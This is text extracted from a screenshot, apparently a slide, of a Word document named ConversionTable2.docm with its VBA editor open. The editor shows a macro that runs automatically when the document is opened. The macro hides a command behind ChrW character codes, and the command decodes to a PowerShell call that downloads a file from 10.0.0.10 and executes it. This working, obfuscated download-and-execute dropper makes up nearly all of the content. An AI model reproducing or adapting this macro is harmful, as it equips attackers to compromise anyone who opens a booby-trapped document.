 ConversionTable2.docm - Word
File Home Insert Design Layout References Mailings Review View Help Tell me what you want to do
Read Mode
Print Layout
Web Layout
Outline
Draft
Views
Vertical
Side to Side
Page Movement
Ruler
Gridlines
Navigation Pane
Show
Zoom
100
100%
One Page
Multiple Pages
Page Width
Zoom
New Window
Arrange All
Split
View Side by Side
Synchronous Scrolling
Reset Window Position
Window
Switch Windows
Macros
Macros
Properties
SharePoint
SECURITY WARNING Macros have been disabled. Enable Content
Microsoft Visual Basic for Applications - [NewMacros (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 32, Col 1
Project - Project
Normal
Project (ConversionTab
Microsoft Word Objects
Modules
NewMacros
References
Properties - NewMacros
NewMacros Module
Alphabetic Categorized
(Name) NewMacros
(General) Workbook_Open
Sub Auto_Open()
Dim first As String
Dim second As String
Dim third As String
Dim fourth As String
Dim fifth As String
Dim sixth As String
Dim seventh As String
Dim eighth As String
Dim ninth As String
Dim tenth As String
Dim last As String
first = ChrW(112) & ChrW(111) & ChrW(119) & ChrW(101) & ChrW(114) & ChrW(115) & ChrW(104) & ChrW(101) & ChrW(108) & ChrW(108)
second = ChrW(46) & ChrW(101) & ChrW(120) & ChrW(101) & ChrW(32) & ChrW(34) & ChrW(73) & ChrW(69) & ChrW(88) & ChrW(32)
third = ChrW(40) & ChrW(40) & ChrW(110) & ChrW(101) & ChrW(119) & ChrW(45) & ChrW(111) & ChrW(98) & ChrW(106) & ChrW(101)
fourth = ChrW(99) & ChrW(116) & ChrW(32) & ChrW(110) & ChrW(101) & ChrW(116) & ChrW(46) & ChrW(119) & ChrW(101) & ChrW(98)
fifth = ChrW(99) & ChrW(108) & ChrW(105) & ChrW(101) & ChrW(110) & ChrW(116) & ChrW(41) & ChrW(46) & ChrW(100) & ChrW(111)
sixth = ChrW(119) & ChrW(110) & ChrW(108) & ChrW(111) & ChrW(97) & ChrW(100) & ChrW(115) & ChrW(116) & ChrW(114) & ChrW(105)
seventh = ChrW(110) & ChrW(103) & ChrW(40) & ChrW(39) & ChrW(104) & ChrW(116) & ChrW(116) & ChrW(112) & ChrW(58) & ChrW(47)
eighth = ChrW(47) & ChrW(49) & ChrW(48) & ChrW(46) & ChrW(48) & ChrW(46) & ChrW(48) & ChrW(46) & ChrW(49) & ChrW(48)
ninth = ChrW(47) & ChrW(84) & ChrW(97) & ChrW(98) & ChrW(108) & ChrW(101) & ChrW(68) & ChrW(97) & ChrW(116) & ChrW(97)
tenth = ChrW(46) & ChrW(116) & ChrW(120) & ChrW(116) & ChrW(32) & ChrW(39) & ChrW(41) & ChrW(41) & ChrW(34)
last = first + second + third + fourth + fifth + sixth + seventh + eighth + ninth + tenth
Shell (last)
End Sub
Sub AutoOpen()
Auto_Open
End Sub
Sub Workbook_Open()
Auto_Open
End Sub